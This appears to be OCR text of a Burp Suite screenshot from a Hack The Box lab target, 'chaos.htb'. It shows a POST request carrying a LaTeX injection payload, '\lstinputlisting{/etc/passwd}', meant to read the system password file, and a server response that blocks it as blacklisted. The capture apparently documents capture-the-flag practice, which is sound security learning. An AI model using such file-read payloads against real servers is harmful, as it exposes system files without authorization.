 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logg
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 52
10 Origin: http://chaos.htb
11 Connection: close
12 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
13 Priority: u=0
14
15 content=\lstinputlisting{/etc/passwd}&template=test3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jul 2025 17:18:56 GMT
3 Server: Apache/2.4.34 (Ubuntu)
4 Content-Length: 25
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 BLACKLISTED commands used